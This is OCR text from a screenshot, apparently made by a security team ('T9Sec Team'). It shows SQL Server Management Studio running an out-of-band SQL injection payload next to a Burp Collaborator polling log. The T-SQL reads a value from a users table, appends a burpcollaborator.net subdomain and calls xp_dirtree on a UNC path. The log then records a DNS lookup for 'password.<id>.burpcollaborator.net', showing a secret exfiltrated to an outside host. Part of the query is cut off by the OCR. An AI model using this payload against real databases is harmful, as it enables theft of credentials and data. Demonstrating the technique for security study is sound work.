 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 查询(Q) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
执行(X)
对象资源管理器
连接
WIN-IQT55UVL7V9\SQLEXPRESS (SQL
数据库
系统数据库
admin
数据库关系图
表
系统表
dbo.users
列
id (int, null)
username (varchar
password (varchar
SQLQuery1.sql - WIN-IQT55UVL7V9\....*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),(select top 1 name from s
+'.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果 消息
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
2 2019-十一月-03 11:07:13 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
3 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
4 2019-十一月-03 11:08:41 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
5 2019-十一月-03 11:13:10 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
6 2019-十一月-03 11:15:05 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
7 2019-十一月-03 11:16:35 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
password.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net.
The lookup was received from IP address 219.128.128.110 at 2019-...-03 11:16:35 UTC.
T9Sec Team